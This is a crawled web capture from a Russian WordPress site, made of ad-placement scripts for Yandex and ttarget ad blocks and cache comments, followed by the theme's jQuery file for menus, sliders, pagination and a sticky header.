			<script>flat_pm_arr = [{"how":{"simple":{"position":"2"}},"ID":"3171","html":[{"fst":"<!-- Yandex.RTB R-A-641703-6 -->\n<div id=\"yandex_rtb_R-A-641703-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641703-6\",\n                renderTo: \"yandex_rtb_R-A-641703-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"h2","search_all":"false"}},"ID":"3172","html":[{"fst":"<!-- Yandex.RTB R-A-641703-5 -->\n<div id=\"yandex_rtb_R-A-641703-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641703-5\",\n                renderTo: \"yandex_rtb_R-A-641703-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"eca90b8a-0fd2-4467-8459-0cac3f53a7ae\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"85","px_s":"seconds","close_window":"false"}},"ID":"3173","html":[{"fst":"<!-- Yandex.RTB R-A-641703-4 -->\n<div id=\"yandex_rtb_R-A-641703-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641703-4\",\n                renderTo: \"yandex_rtb_R-A-641703-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"25","px_s":"seconds","close_window":"false"}},"ID":"3174","html":[{"fst":"<!-- Yandex.RTB R-A-641703-1 -->\n<div id=\"yandex_rtb_R-A-641703-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641703-1\",\n                renderTo: \"yandex_rtb_R-A-641703-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"b9595214-54ec-40bc-8d06-da390e4bea9b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"38","px_s":"seconds","close_window":"false"}},"ID":"3175","html":[{"fst":"<!-- Yandex.RTB R-A-641703-2 -->\n<div id=\"yandex_rtb_R-A-641703-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641703-2\",\n                renderTo: \"yandex_rtb_R-A-641703-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"3dd25f9a-a0ba-4b40-b4c4-f1253e28c3f3\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"62","px_s":"seconds","close_window":"false"}},"ID":"3176","html":[{"fst":"<!-- Yandex.RTB R-A-641703-3 -->\n<div id=\"yandex_rtb_R-A-641703-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-641703-3\",\n                renderTo: \"yandex_rtb_R-A-641703-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<div data-la-block=\"04899fe1-2356-4739-aeb6-bffdf3f22b21\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"75","px_s":"seconds","close_window":"false"}},"ID":"3177","html":[{"fst":"<div data-la-block=\"3bd03283-a814-4324-8004-9b843638a2c8\"><\/div>","snd":"<div data-la-block=\"36f505f2-a125-473f-909c-1ee6001cc72a\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"3178","html":[{"fst":"<div data-la-block=\"40842509-b2a7-4565-ac89-832f0f87ee61\"><\/div>","snd":"<div data-la-block=\"98ac2a25-3aa8-49bb-836e-2fede58db52c\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"3","selector":"h2","search_all":"false"}},"ID":"3179","html":[{"fst":"<div data-la-block=\"e0da2777-37ab-4896-a3c3-70d0b42bcfa6\"><\/div>","snd":"<div data-la-block=\"8a83c490-38e3-48e0-8816-9747f60640aa\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3180","html":[{"fst":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","snd":"<div data-la-block=\"81267f5b-3afa-44b8-b00f-c78d8f8fc8b3\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h1","search_all":"false"}},"ID":"3181","html":[{"fst":"<div data-widget=\"p5NpjKc0Fg8X1NOp\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"p5NpjKc0Fg8X1NOp\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5661, count: 0});<\/script>","snd":"<div data-la-block=\"fd3d82b1-964b-4166-9e89-957a132e553f\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":"h2","search_all":"false"}},"ID":"3182","html":[{"fst":"<div data-widget=\"zOdrzz3PTG6wI9Uj\"><\/div>\n<script type=\"text\/javascript\">(function(b,c){c.id=b.querySelector('div[data-widget=\"zOdrzz3PTG6wI9Uj\"]');var a=b.createElement(\"script\");a.src=\"\/\/tt.ttarget.ru\/s\/tt3.js?v=2\";a.async=!0;a.onload=a.readystatechange=function(){a.readyState&&\"loaded\"!=a.readyState&&\"complete\"!=a.readyState||(a.onload=a.readystatechange=null,TT.createBlock(c))};b.getElementsByTagName(\"head\")[0].appendChild(a)})(document,{block: 5662, count: 0});<\/script>","snd":"<div data-la-block=\"6f33a533-4b77-4cff-afc0-9714a188fcb1\"><\/div>","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: 5korolev@cp9.ru</div></body>
</html>

<!-- Dynamic page generated in 0.466 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-02-18 21:27:57 -->

<!-- super cache -->











--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1766488419826993
body_size: 397
content:
cb__utl_cb_share_1766488419826993('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript
request_url: https://5korolev.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14
body_size: 8123
content:
jQuery(document).ready(function($){

	//Мобильная навигация
	function morkovinDisableScrollMenu(mobileMenuWrapp, contentWrapp, disableScroll) {
		if ( $(mobileMenuWrapp).data('menu-anchor') ) {
			return;
		}

		if (disableScroll === undefined) {
			disableScroll = true;
		}

		if ( $('#block-after-menu').length ){
			$('#block-after-menu').remove();
		}

		if (disableScroll) {
			var offsetBottomMenu;
			var winHeight = $(window).height();

			$(mobileMenuWrapp).after('<div style="text-indent: -9999px; width: 1px; height: 1px;" id="block-after-menu">Конец меню</div>');
			offsetBottomMenu = $('#block-after-menu').offset().top;
			
			if (winHeight > offsetBottomMenu) {
				$(contentWrapp).height(winHeight);
			} else {
				$(contentWrapp).height(offsetBottomMenu);
			}
			$(contentWrapp).css('overflow', 'hidden');
		} else {
			$(contentWrapp).css('overflow', 'hidden');
			$(contentWrapp).css("height", "auto");
		}
	}

	$('.m-nav').prepend('<div class="slide-out-close">Меню</div>');
	$('.main-box').prepend('<div class="slide-out-open">Меню</div>');
	$('#main').prepend('<div class="menu-overlay">Закрыть меню</div>');
	$('.slide-out-open').click(function() {
		$('body').addClass('js-nav');
		$('.slide-out-close').addClass('rotate');

		if ( $('.js-nav').length ) {
			morkovinDisableScrollMenu('.main-menu__inner', '#main');
		}
	});

	$('.main-menu__list_m a').click(function() {
		console.log('obj');
		$('body').removeClass('js-nav');
		$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open');
	});

	$('.slide-out-close').click(function() {
		$('body').removeClass('js-nav');
		$(this).removeClass('rotate');

		morkovinDisableScrollMenu('.main-menu__inner', '#main', false);
	});
	$('.menu-overlay').click(function() {
		$('body').removeClass('js-nav');
		$('#slide-out-open').removeClass('slide-out-close').addClass('slide-out-open');

		morkovinDisableScrollMenu('.main-menu__inner', '#main', false);
	});

	//Главное меню
	$('.main-menu__inner ul > li:has(ul)').append('<div class="menu-arrow">Sub-menu</div>');
	$('.main-menu__inner .menu-arrow').click(function() {
		var ul = $(this).parent().find('ul');

		if ( ul.is(':hidden') ) {
			ul.slideDown(450, function(){
				morkovinDisableScrollMenu('.main-menu__inner', '#main');
			}); 

			$(this).addClass('active');
		} else {
			ul.slideUp(450, function(){
				morkovinDisableScrollMenu('.main-menu__inner', '#main');
			}); 
			$(this).removeClass('active');
		}
	});
	if ( $('.main-menu__inner ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.main-menu__inner ul > li > ul > li.current-menu-item').parent().next().addClass('active');
	}
	if ( $('.main-menu__inner ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.main-menu__inner ul > li > ul > li.current-post-parent').parent().next().addClass('active');
	}

	//add menu
	$('.add-menu__toggle').click(function() {
		if ($(this).next('ul').is(':hidden')) {
			$(this).next('ul').slideDown(300);
		} else {
			$(this).next('ul').slideUp(300);
		}
	});

	//Меню в сайдбаре
	$('.sidebar-menu ul > li:has(ul) > a').after('<div class="menu-arrow">Sub-menu</div>');
	$('.sidebar-menu ul > li:has(ul) > span').after('<div class="menu-arrow">Sub-menu</div>');
	$('.sidebar-menu .menu-arrow').click(function() {
		var ul = $(this).parent().find('ul');
		if ( ul.is(':hidden') ) {
			ul.slideDown(450);
			$(this).addClass('active');
			$(this).parent().addClass('active');
		} else {
			ul.slideUp(450);
			$(this).removeClass('active');
			$(this).parent().removeClass('active');
		}
	});
	if ( $('.sidebar-menu ul > li > ul >li').hasClass('current-menu-item') ) {
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().addClass('ul_block');
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().prev().addClass('active');
		$('.sidebar-menu ul > li > ul > li.current-menu-item').parent().parent().addClass('active');
	}
	if ( $('.sidebar-menu ul > li > ul > li').hasClass('current-post-parent') ) {
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().addClass('ul_block');
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().prev().addClass('active');
		$('.sidebar-menu ul > li > ul > li.current-post-parent').parent().parent().addClass('active');
	}

	//Слайдер на главной
	var slider = $('#slider'); // селектор слайдера
	if (slider.length) {
		slider.slick({
			dots: true,
			arrows: false,
		});
	}

	//Слайдер популярные
	if ( $('#slider-posts').length ) {
		$('#slider-posts').slick({
			slidesToShow: 3,
  			slidesToScroll: 3,
  			dots: true,
  			arrows: false,
  			responsive: [
			    {
					breakpoint: 760,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2,
					}
			    },
			    {
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
					}
			    },
		    ]
		});
	}

	//Слайдер рекомендованные
	if ( $('#recommended-posts').length ) {
		$('#recommended-posts').slick({
			slidesToShow: 3,
  			slidesToScroll: 3,
  			dots: true,
  			arrows: false,
  			responsive: [
			    {
					breakpoint: 760,
					settings: {
						slidesToShow: 2,
						slidesToScroll: 2,
					}
			    },
			    {
					breakpoint: 480,
					settings: {
						slidesToShow: 1,
						slidesToScroll: 1,
					}
			    },
		    ]
		});
	}

	//Атрибут start тега ol
	$('ol[start]').each(function() {
	     var val = parseFloat($(this).attr("start")) - 1;
	     $(this).css('counter-increment','li '+ val);
	 });

	//перемещение меню на < 1023
	if ($(window).width() <= '1023') {
		$('.sidebar-menu').appendTo('.m-nav');
	} 
	$(window).resize(function() {
		if ($(window).width() <= '1023') {
			$('.sidebar-menu').appendTo('.m-nav');
		} else {
			$('.sidebar-menu').prependTo('.sidebar');
		}
	});

	//Стрелочка наверх
	$('<div id="up" class="up" style="display: none">наверх</div>').appendTo('.footer').click(function() {
		$('html, body').animate({scrollTop: 0}, 700);
	});
	var win = $(window);
	var up = $('#up');
	win.on('scroll', function() {
		if ( win.scrollTop() > win.height() / 3 ) {
			up.fadeIn();
		} else {
			up.fadeOut();
		}
	}).scroll();

	//удалить кнопку загрузить еще, если нет постов
	$.ajaxSetup({complete: function() {
		$('.last_item').next('.more').remove();
	}});

	//пагинация
	if ( $('.more').length ) {
		$('body').on('click', '.more:not(.loading)', function() {
			var more = $(this);
			var container = $(this).prev('.ajax_pagination');
			var defaultText = more.html();
			more.addClass('loading').html( more.data('loading') );
			var offset = more.data('offset');
			var items = more.data('items');
			var theme = more.data('theme');
			var newposts = '';
			var tax = '';
			var tag = '';
			var search = '';
			if( more.data('newposts') ) newposts = '&newposts=' + more.data('newposts');
			if ( more.data('category') ) tax = '&cat=' + more.data('category');
			if ( more.data('tag') ) tag = '&tag=' + more.data('tag');
			if ( more.data('search') ) search = '&search=' + more.data('search');
			console.log(search);
			$.ajax({
				url: '/wp-content/themes/' + theme + '/ajax-posts.php?offset=' + offset + '&items=' + items + newposts + tax + tag + search
			}).done(function(html) {
				container.after(html);
				more.data('offset', offset + items).removeClass('loading').html(defaultText);
				if ($.trim(html) === '') {
					more.remove();
				} else {
					$('html, body').animate({scrollTop: $('.ajax_pagination:last').offset().top -100 }, 900);
				}
			});
		});
	}

	//Липкое меню
	if ( $('.sticky_menu').length ) {
		var topSticky;
		topSticky = $('.sticky_menu').offset().top;
		
		$(window).scroll(function() {
			if($(this).scrollTop() >= topSticky) {
				$('.header').addClass('main-menu_sticky-enable');
			} else {
				$('.header').removeClass('main-menu_sticky-enable');
			}
		});
	}
});